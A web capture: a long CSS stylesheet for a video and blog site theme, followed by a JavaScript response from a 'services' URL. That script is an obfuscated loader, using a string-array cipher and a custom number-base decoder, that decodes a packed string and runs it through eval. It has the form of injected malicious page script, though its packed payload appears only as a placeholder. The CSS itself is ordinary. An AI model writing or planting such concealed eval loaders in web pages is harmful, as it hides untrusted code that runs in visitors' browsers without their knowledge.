	padding: 0px 5px 0 10px;
	background: transparent;
	border: none;
}
.widget .search form button{
	height: 26px;
	width: 30px;
	border-radius: 0;
	position: absolute;
	right: 3px;
	top: 3px;
}
/* Links Widgets
================================================== */
.widget .links ul li {
	padding: 3px 0;
}
/* Blog Post Widget
================================================== */
.widget .bloglist {
	width: 100%;
}
.graysidebar .widget .bloglist {
	padding-top: 20px;
}
.widget .bloglist > li{
	border: none;
	padding: 20px 20px 5px 20px;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .widget .bloglist > li{
	padding: 20px 0px 5px 0px;
}
.widget .bloglist > li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .widget .bloglist > li{
	border-top: solid 1px #fff;
}
.graysidebar .widget .bloglist > li:before{
	background: #dbdbdb;
}
.widget .bloglist > li:first-child{
	border: none;
}
.widget .bloglist > li:first-child:before{
	display: none;
}
.widget .bloglist > li:first-child{
	padding-top: 0px;
}
.widget .bloglist > li h5{
	margin: 0 0 10px 0;
}
.widget .bloglist .text{
	padding-top: 10px;
}
.widget .bloglist .text ul{
	float: left;
	width: 100%;
}
.widget .bloglist .text ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.widget .bloglist .text ul li i{
	margin-right: 10px;
}
.widget .bloglist .text ul li:first-child{
	margin-left: 0;
}
.widget .bloglist .text ul li.categories a:after{
	content: ", ";
}
.widget .bloglist .text ul li.categories a:last-child:after{
	content: "";
}
.widget .bloglist .media{
	margin: 0;
}
/* Widget Carousel Pagination
================================================== */
.carouselpagination {
	width: 100%;
	float: left;
	height: 50px;
	margin-top: 15px;
	position: relative;
	background: #0b0c10;
	border-top: solid 1px #2b2e36;
}
.carouselpagination:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.carouselpagination .carousel-indicators {
	bottom: 5px !important;
}
.graysidebar .carouselpagination {
	background: #E7E5E5;
	border-top: solid 1px #fff;
}
.graysidebar .carouselpagination:before{
	background: #dbdbdb;
}
.graysidebar .carousel-indicators li {
	border-color: #5B5A5A !important;
}
.graysidebar .carousel-indicators .active {
	background: #5B5A5A !important;
}
/* Widget Hot Videos
================================================== */
.item .videobox2 {
	padding: 20px 20px 0px 20px;
}
footer .item .videobox2 {
	padding: 20px 0px 0px 0px;
}
.item .videobox2:first-child {
	padding-top: 0;
}
.graysidebar .item .videobox2:first-child {
	padding-top: 20px;
}
/* Widget Recent Posts
================================================== */
.recentposts {
	width: 100%;
}
.graysidebar .recentposts {
	padding-top: 20px;
}
.recentposts li{
	width: 100%;
	padding: 5px 20px;
}
footer .recentposts li{
	padding: 5px 0px;
}
.recentposts li h5{
	margin: 0;
}
.recentposts li p.date{
	font-size: 10px;
}
/* Widget Flickr Gallery
================================================== */
.flickrgallery {
	width: 100%;
	float: left;
}
.flickrgallery ul{
	display: block;
	padding: 0px 20px 20px 20px;
	float: left;
	margin: -5px 0 0 -5px;
}
footer .flickrgallery ul{
	padding: 0px 0px 20px 0px;
}
.graysidebar .flickrgallery ul{
	padding-top: 20px;
}
.flickrgallery ul li{
	padding: 5px 0 0 5px;
	float: left;
	width: 25%;
}
.flickrgallery ul li a{
	padding: 3px;
	float: left;
	overflow: hidden;
	border: #5a5a5a solid 1px;
}
.graysidebar .flickrgallery ul li a{
	border: #cdcdcd solid 1px;
}
footer.style2 .flickrgallery ul li a,
footer.style3 .flickrgallery ul li a
{
	border: #abadb3 solid 1px;
}
/* Widget Tags
================================================== */
.tagswidget {
	width: 100%;
	float: left;
	padding: 0px 20px 20px 20px;
}
footer .tagswidget {
	padding: 0px 0px 20px 0px;
}
.graysidebar .tagswidget {
	padding-top: 20px;
}
.tagswidget a{
	float: left;
	margin: 0 5px 5px 0;
}
/* Widget Categories List
================================================== */
.categorieslist {
	width: 100%;
	float: left;
}
.categorieslist ul li{
	width: 100%;
	position: relative;
	border-top: solid 1px #2b2e36;
}
.categorieslist ul li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .categorieslist ul li{
	border-top: solid 1px #fff;
}
.graysidebar .categorieslist ul li:before{
	background: #E5E5E5;
}
.categorieslist ul li a{
	font-weight: bold;
	font-size: 14px;
	padding: 12px 20px;
	display: block;
	color: #777777
}
.graysidebar .categorieslist ul li a{
	color: #777777
}
footer .categorieslist ul li a{
	padding: 12px 0px;
}
.categorieslist ul li a:hover, .categorieslist ul li.active a{
	color: #fff;
}
footer .categorieslist ul li a:hover, footer .categorieslist ul li.active a{
	padding: 12px 20px;
}
/* Widget Interactive Tabs
================================================== */
.interactivetabs {
	width: 100%;
}
.interactivetabs .nav-tabs {
	background: #1561B8;
	border-bottom: none;
}
.interactivetabs .nav-tabs > li {
	width: 50%;
	text-align: center;
	border-left: rgba(255, 255, 255, 0.2) solid 1px;
}
.interactivetabs .nav-tabs > li:first-child {
	border-left: none;
}
.interactivetabs .nav-tabs > li a{
	font-size: 13px;
	font-weight: bold;
	color: #fff;
	margin-right: 0;
	border:none;
}
.interactivetabs .nav-tabs > li a i{
	margin-right: 5px;
	display: inline;
}
.interactivetabs .nav-tabs > li.active > a,
.interactivetabs .nav-tabs > li.active > a:hover,
.interactivetabs .nav-tabs > li.active > a:focus {
	border: none;
	border-radius: 0;
}
.interactivetabs .nav > li > a:hover,
.interactivetabs .nav > li > a:focus {
 	text-decoration: none;
 	background-color: #fff;
 	border: none;
	border-radius: 0;
	color: #fff !important;
}
.interactivetabs .nav > li.disabled > a {
 	color: #555 !important;
 	border: none;
	border-radius: 0;
}
.interactivetabs .nav > li.disabled > a:hover,
.interactivetabs .nav > li.disabled > a:focus {
 	color: #555 !important;
 	border: none;
	border-radius: 0;
}
#twittertab {
	height: 500px;
	width: 100%;
}
/* Widget Calendar
================================================== */
.ui-datepicker {
	width: 100%;
	height: auto;
}
.ui-datepicker a {
	text-decoration: none;
}
.ui-datepicker table {
	width: 100%;
}
.ui-datepicker-header {
	color: #fff;
	font-weight: bold;
	line-height: 40px;
	font-size: 14px;
}
.ui-datepicker-title {
	text-align: center;
}
.ui-datepicker-prev, .ui-datepicker-next {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	cursor: pointer;
	line-height: 600%;
	overflow: hidden;
}
.ui-datepicker-prev {
	float: left;
	display:inline-block;
	font-family:FontAwesome;
	font-style:normal;
	font-weight:normal;
	line-height:1;
	margin: 10px 0 0 5px;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.ui-datepicker-prev:before {
	content:"\f0a8";
	color: #fff;
	font-size: 18px;
}
.ui-datepicker-next {
	float: right;
	display:inline-block;
	font-family:FontAwesome;
	font-style:normal;
	font-weight:normal;
	line-height:1;
	margin: 10px 5px 0 0;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.ui-datepicker-next:before {
	content:"\f0a9";
	color: #fff;
	font-size: 18px;
}
.ui-datepicker th {
	text-transform: uppercase;
	font-size: 12px;
	padding: 10px 0;
	color: #555;
	font-weight: bold;
	text-align: center;
}
.ui-datepicker tbody td {
	font-weight: normal;
	padding: 5px 0;
}
.ui-datepicker tbody td:last-child {
	border-right: 0px;
}
.ui-datepicker td span, .ui-datepicker td a {
	display: inline-block;
	text-align: center;
	width: 30px;
	height: 30px;
	line-height: 30px;
	color: #666666;
}
.ui-datepicker-calendar .ui-state-default {
	border-radius: 50%;
}
.ui-datepicker-calendar .ui-state-hover {
	color: #fff;
}
.ui-datepicker-calendar .ui-state-active {
	color: #fff;
	position: relative;
	margin: -1px;
}
.ui-datepicker-unselectable .ui-state-default {
	color: #CCCCCC;
}
.ui-datepicker-calendar td:first-child .ui-state-active {
	width: 29px;
	margin-left: 0;
}
.ui-datepicker-calendar td:last-child .ui-state-active {
	width: 29px;
	margin-right: 0;
}
.ui-datepicker-calendar tr:last-child .ui-state-active {
	height: 29px;
	margin-bottom: 0;
}
/* Widget Comments
================================================== */
.commentslist {
	width: 100%;
}
.commentslist ul{
	width: 100%;
}
.commentslist ul li{
	width: 100%;
	padding: 20px;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .commentslist ul li{
	padding: 20px 0;
}
.commentslist ul li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .commentslist ul li{
	border-top: solid 1px #fff;
}
.graysidebar .commentslist ul li:before{
	background: #cfcfcf;
}
.commentslist ul li a{
	
}
/* Widget Video List Small
================================================== */
.videolistsmall {
	padding-bottom: 10px;
	float: left;
}
/* Widget Text
================================================== */
.text-widget {
	border-top: none;
}
.text-widget .textsec{
	padding: 20px;
}
footer .text-widget .textsec{
	padding: 0px;
}
footer.style1 .text-widget {
	padding: 0 0px 20px 0px;
	color: #bdc3c7;
}
.text-widget {
	border-top: none;
}
.text-widget ul.contactdetail{
	width: 100%;
	float: left;
}
.text-widget ul.contactdetail li{
	width: 100%;
	float: left;
}
.text-widget ul.contactdetail li i{
	width: 15px;
	float: left;
}
.text-widget ul.contactdetail li i.fa-mobile{
	font-size: 23px;
	margin-top: -2px;
}
.text-widget ul.contactdetail li i.fa-envelope{
	margin-top: 2px;
}
.text-widget i{
	float: left;
	margin-right: 10px;
}
/* Widget Contact Form
================================================== */
.contact-forms .btn {
	border-radius: 0;
	width: 100%;
	text-align: left;
	margin-bottom: 10px;
}
.contact-forms .btn span{
	float: left;
}
.contact-forms .btn i{
	float: right;
	font-weight: bold;
	font-size: 18px;
}
footer input[type="text"], 
footer textarea,
.blacksidebar .contact-forms input[type="text"], 
.blacksidebar .contact-forms textarea {
	width: 100%;
	margin-bottom: 20px;
	padding: 8px 10px;
}
footer.style1 input[type="text"], 
footer.style1 textarea,
.blacksidebar .contact-forms input[type="text"], 
.blacksidebar .contact-forms textarea {
	color:#bdc3c7;
	background: #1d1e20;
	border: #4b4c4e solid 1px;
}
footer textarea {
	height: 117px;
}
header .contact-forms input[type="text"], 
header .contact-forms textarea {
	width: 100%;
	margin-bottom: 20px;
	color:#000408;
	padding: 8px 10px;
	background: #fff;
	border: #c4c4c4 solid 1px;
}
header .contact-forms input[type="submit"], 
header .contact-forms button {
	width: auto !important;
}
header .contact-forms input[type="submit"] i, 
header .contact-forms button i{
	margin-left: 10px;
}
footer textarea {
	height: 117px;
}
/* Footer
================================================== */
footer {
	width: 100%;
	clear: both;
	color: #bdc3c7;
	padding: 60px 0 40px 0;
	background: #1561B8;
}
footer hr {
	border-top: rgba(255, 255, 255, 0.2) solid 1px;
}
.footerwidgets {
	padding: 40px 0;
}
footer.style1 .widget {
	color: #bdc3c7;
	border-top: none;
}
footer .widget:before {
	background: none;
}
footer.style1 .widget a{
	color: #bdc3c7;
}
/* Copyrights
================================================== */
.copyrights a{
	font-weight: bold;
	color: #bdc3c7;
}
/* Footer - Style 2
================================================== */
footer.style2 {
	color: #868686;
	background: #fff;
	border-top: #d8d8d8 solid 1px;
}
footer.style2 a{
	color: #868686;
}
footer.style2 hr {
	border-top: #d8d8d8 solid 1px;
}
/* Footer - Style 3
================================================== */
footer.style3 {
	color: #868686;
	background: #efeeee;
	border-top: #d8d8d8 solid 1px;
}
footer.style3 a{
	color: #868686;
}
footer.style3 hr {
	border-top: #d8d8d8 solid 1px;
}
/* Go Top
================================================== */
a.gotop{
	border-radius: 0;
	position: fixed;
	bottom: 30px;
	right: 30px;
	z-index: 9;
}
@media (max-width: 1023px) {
	a.gotop{
		bottom: -9999px;
		right: -9999px;
	}
}
/* SlimBox
================================================== */
#lbOverlay {
	position: fixed;
	z-index: 9999;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	cursor: pointer;
}
#lbCenter, 
#lbBottomContainer {
	position: absolute;
	z-index: 9999;
	overflow: hidden;
	background-color: #fff;
}
.lbLoading {
	background: #fff url(../images/loading.gif) no-repeat center;
}
#lbImage {
	position: absolute;
	left: 0;
	top: 0;
	border: 10px solid #fff;
	background-repeat: no-repeat;
}
#lbPrevLink, #lbNextLink {
	display: block;
	position: absolute;
	top: 0;
	width: 50%;
	outline: none;
	color: #fff;
	font-size: 40px;
}
#lbPrevLink {
	left: 0;
}
#lbPrevLink i{
	left: 20px;
	top: 50%;
	display: none;
	margin-top: -30px;
	position: absolute; 
}
#lbPrevLink:hover i{
	display: block;
}
#lbNextLink i{
	right: 20px;
	top: 50%;
	display: none;
	margin-top: -30px;
	position: absolute; 
}
#lbNextLink:hover i{
	display: block;
}
#lbNextLink {
	right: 0;
}
#lbBottom {
	font-size: 10px;
	color: #666;
	line-height: 1.4em;
	text-align: left;
	border: 10px solid #fff;
	border-top-style: none;
}
#lbCloseLink {
	display: block;
	float: right;
	margin: 5px 0;
	outline: none;
	font-size: 16px;
	font-weight: bold;
	color: #666;
}
#lbCloseLink i{
	margin-right: 10px;
}
#lbCaption, #lbNumber {
	margin-right: 71px;
	padding: 3px 0 0 2px;
	font-size: 13px;
}
#lbCaption {
	font-weight: bold;
}
/* Font awsome icons list
================================================== */
.fontawsomeicons .heading{
	margin: 30px 0 20px 0 !important;
	background: #eee;
	padding: 15px;
	text-transform: uppercase; 
}
.fontawsomeicons i.fa{
	margin-right: 10px;
}
/* Unorderd List Styles
================================================== */
.unlist {
	padding-left: 13px;
	list-style: disc;
}
.unlist li{
	padding: 5px 0;
}
.unlist ul{
	padding-top: 10px;
	padding-left: 30px;
	list-style: circle;
}
/* Orderd List Styles
================================================== */
.orderdlist {
	padding-left: 13px;
	list-style: decimal;
}
.orderdlist li{
	padding: 5px 0;
}
.orderdlist ol{
	padding-top: 10px;
	padding-left: 30px;
	list-style: decimal;
}
/* Map Section
================================================== */
.mapsec {
	width: 100%;
}
.mapsec iframe{
	width: 100%;
	height: 400px;
}
/* Tabs Section
================================================== */
.tabsect {
	width: 100%;
	margin-bottom: 20px;
}
.tabsect .tab-content{
	width: 100%;
	border: #dddddd solid 1px;
	border-top: none;
}
.tabsect .tab-pane{
	width: 100%;
	padding: 20px;
}
/* Bootstrap Carousel
================================================== */
.bootstrap-carousel h1,
.bootstrap-carousel h2,
.bootstrap-carousel h3,
.bootstrap-carousel h4,
.bootstrap-carousel h5,
.bootstrap-carousel h6 {
	color: #fff;
}
/* Blog Detail
================================================== */
.blogdetail {
	width: 100%;
}
.blogdetail > .bootstrap-carousel {
	width: 100%;
	padding-bottom: 30px;
}
.blogdetail .avatar{
	width: 100%;
	padding: 0 40px;
	text-align: center;
}
.col-lg-6 .blogdetail .avatar{
	padding: 0 20px;
}
.blogdetail .avatar figure{
	width: 100%;
}
.blogdetail .avatar figure a{
	display: inline-block;
	border: #d8d8d8 solid 1px;
}
.blogdetail .blogtext {
	position: relative;
}
.blogdetail .blogtext:before {
	content: "";
	position: absolute;
	height: 100%;
	left: -30px;
	display: block;
	border-left: #eeeeee solid 1px;
}
.blogdetail.videodetail .blogtext:before {
	display: none;
}
.blogdetail .blogtext:after {
	content: "";
	position: absolute;
	height: 10px;
	width: 6px;
	left: -35px;
	top: 51px;
	display: block;
	background: url(../images/pointer1.png) no-repeat 0 0;
}
.blogdetail.videodetail .blogtext:after {
	content: "";
	display: none;
}
.col-lg-6 .blogdetail .blogtext:before {
	left: -20px;
}
.col-lg-6 .blogdetail .blogtext:after {
	left: -25px;
}
.blogdetail .blogtext .blogmetas{
	background: #f5f5f5;
	padding: 10px 15px;
	margin: 0 0 20px 0;
}
.blogdetail .blogtext .blogmetas ul{
	width: 100%;
	float: left;
	margin: 0;
}
.blogdetail .blogtext .blogmetas ul li{
	float: left;
	margin-left: 20px;
}
.blogdetail .blogtext .blogmetas ul li:first-child{
	margin-left: 0px;
}
.blogdetail .blogtext .blogmetas ul li a{
	color: #000;
}

.blogdetail .blogtext p{
	color: #000;
}
.blogdetail .blogtext .blogmetas ul li i{
	margin-right: 10px;
}
/* Comments
================================================== */
#comments {
	float: left;
	width: 100%;
	padding-bottom: 30px;
}
#comments .media {
	float: left;
	width: 100%;
}
#comments .media .media-heading {
	float: left;
	margin-right: 10px;
}
#comments .media time {
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}
#comments .media p {
	float: left;
	width: 100%;
	margin: 5px 0 10px 0;
}
#comments .media a.btn {
	float: left;
}
#comments .media-object {
	width: 60px;
}
/* Leave Reply
================================================== */
#leavereply {
	float: left;
	width: 100%;
	padding-bottom: 10px;
}
#leavereply .form-group{
	margin: 0;
}
/* Video Player Section
================================================== */
.videoplayersec {
	width: 100%;
	padding: 40px 0;
	background: #efeeee;
}
.videoplayersec .vidcontainer {
	width: 750px;
	margin: 0 auto;
}
.playershadow {
	padding-bottom: 85px;
	background: url(../images/shadow.png) no-repeat center bottom;
}
.playeriframe {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.playeriframe iframe{
	border: #000 solid 10px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.videoinfo .uploader figure{
	width: 76px;
	height: 66px;
	float: left;
	margin-right: 15px;
	border: #d8d8d8 solid 1px;
}
.videoinfo .uploader figure a{
	width: 100%;
}
.videoinfo .uploader figure a img{
	width: 100%;
}
.videoinfo .uploader .aboutuploader{
	float: left;
}
.videoinfo .uploader .aboutuploader h5{
	margin: 0;
}
.videoinfo .uploader .aboutuploader time{
	font-weight: bold;
	text-transform: uppercase;
	font-size: 10px;
	padding: 5px 0 7px 0;
	float: left;
}
.videoinfo .stats ul{
	width: 100%;
	float: left;
}
.videoinfo .stats ul li{
	width: 50%;
	float: left;
	padding: 14px 0; 
	text-align: center;
	border-left: #d6d6d6 solid 1px;
}
.videoinfo .stats h5{
	margin: 0;
	padding: 0;
	font-weight: normal;
}
.videoinfo .stats h2{
	margin: 0;
	padding: 0;
}
.videoinfo .videoshare ul{
	width: 100%;
	float: left;
}
.videoinfo .videoshare ul li{
	width: 33.33%;
	height: 66px;
	float: left;
	position: relative;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.videoinfo .videoshare ul li i{
	font-size: 24px;
	margin: 10px 0 0 10px;
}
.videoinfo .videoshare ul li a.link{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
}
.videoinfo .videoshare ul li .shaingstats{
	position: absolute;
	right: 10px;
	bottom: 8px;
	text-align: right;
}
.videoinfo .videoshare ul li h5{
	color: #fff;
	margin: 0;
}
.videoinfo .videoshare ul li p{
	margin: 0;
	font-size: 10px;
	text-transform: uppercase;
}
.videoinfo .videoshare ul li.facebook{
	background: #3f67c0;
	color: #fff;
}
.videoinfo .videoshare ul li.facebook:hover{
	background: #fff;
	color: #3f67c0;
}
.videoinfo .videoshare ul li.facebook:hover h5{
	color: #3f67c0;
}
.videoinfo .videoshare ul li.twitter{
	background: #35b5eb;
	color: #fff;
}
.videoinfo .videoshare ul li.twitter:hover{
	background: #fff;
	color: #35b5eb;
}
.videoinfo .videoshare ul li.twitter:hover h5{
	color: #35b5eb;
}
.videoinfo .videoshare ul li.gplus{
	background: #eb5b4c;
	color: #fff;
}
.videoinfo .videoshare ul li.gplus:hover{
	background: #fff;
	color: #eb5b4c;
}
.videoinfo .videoshare ul li.gplus:hover h5{
	color: #eb5b4c;
}
.videoplayersec .likeit{
	text-align: center;
}
.videoplayersec .likeit hr{
	width: 100%;
	padding-top: 30px;
	margin-bottom: 0px;
	border-top: #d6d6d6 solid 1px;
}
@media (max-width: 768px) {
	.videoplayersec {
		margin: 0 7%;
    	width: 86%;
    	background: #fff;
	}
	.videoplayersec .vidcontainer {
		width: 100%;
	}
	.videoinfo .stats ul li:first-child{
		border-left: none;
	}
	.videoinfo .videoshare ul li i{
		margin: 20px 0 0 20px;
	}
	.videoinfo .videoshare ul li .shaingstats{
		bottom: 18px;
		right: 20px;
	}
}
/* Soundcloud iframe
================================================== */
.soundcloud iframe{
	width:100%;
}
/* Sections Transitions
================================================== */ 
.come-in {
  transform: translateY(150px);
  animation: come-in 0.8s ease forwards;
}
.come-in:nth-child(odd) {
  animation-duration: 0.6s;
}
.already-visible {
  transform: translateY(0);
  animation: none;
}
@keyframes come-in {
  to { transform: translateY(0); }
}
/* Colors
================================================== */ 
.color, 
.colorhover:hover {
	color: #d10909 !important;
}
.backcolor, 
.backcolorhover:hover, 
.categorieslist ul li:hover, 
.categorieslist ul li.active, 
.ui-datepicker-header, 
.ui-datepicker-calendar .ui-state-active,
.ui-datepicker-calendar .ui-state-hover,
.nav-tabs > li.active > a,
.nav-tabs > li > a:hover,
.nav-tabs > li.active > a:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: #d10909 !important;
}
@media (max-width: 1023px){
	header.style2 .topcategories .navbar-toggle,
	header.style2 .topcategories .yamm .navbar-collapse {
		background-color: #d10909 !important;
	}
}
.bordercolor,
.bordercolorhover:hover{
	border-color: #d10909 !important;
}
.bordercolor-top {
	border-top: solid 5px #d10909 !important;
}


#system_notify, #system_info_notify
{
    position: fixed;
  z-index: 9999;
  right: 10px;
  top: 25px;
  max-width: 300px;
}

/* Video Page Iframe Responsive / Bootstrap Start */

@media (min-width: 1200px) {
.col-lg-12 .MediaYt iframe { width:100%; height:600px; }
}


@media (min-width: 992px) {
.col-md-12 .MediaYt iframe { width:100%; height:600px; }
}

@media (min-width: 768px) {
.col-sm-12 .MediaYt iframe { width:100%; height: 500px; }
}

@media (max-width: 768px) {
.col-xs-12 .MediaYt iframe { width:100%; height:300px; }
}

/* End */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140569
body_size: 1712
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"sHmlLWkNu",9,4,25))